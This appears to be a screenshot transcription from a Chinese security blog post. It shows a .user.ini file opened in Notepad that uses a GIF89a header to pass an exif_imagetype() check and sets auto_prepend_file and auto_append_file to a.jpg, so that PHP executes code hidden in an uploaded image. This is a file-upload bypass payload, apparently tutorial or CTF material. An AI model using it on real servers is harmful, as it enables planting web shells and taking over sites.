 .user.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a //绕过exif_imagetype()
auto_prepend_file=a.jpg //指定在主文件之前自动解析的文件的名称，并包含该文件，就像使用require函数调用它一样。
auto_append_file=a.jpg //解析后进行包含
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
https://blog.csdn.net/hxhxhxhxx